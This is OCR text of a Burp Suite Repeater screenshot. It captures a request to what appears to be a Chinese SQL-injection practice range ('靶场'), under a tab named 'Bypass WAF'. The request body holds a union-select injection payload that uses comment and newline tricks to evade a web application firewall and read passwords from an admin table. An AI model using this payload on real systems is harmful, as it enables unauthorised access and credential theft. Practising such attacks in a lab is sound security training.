 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2 Bypass WAF
1 × 3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < > Target: http://maosh
Request
Pretty Raw \n Actions
1 POST /indexs.php?id=1 HTTP/1.1
2 Host: maoshe.com
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: security_session_verify=76a606cfdd6ab3a5977c69021e86b397
10 Connection: close
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 58
13
14 id=-1 union -- - zxcvbnm%0aselect 1,password from/**/admin
Search...
0 matches
Response
Pretty Raw Render \n Actions
首页 靶场 社区
辛巴猫舍
XINBA CATTERY
hellohack
© 2009 掌控者
英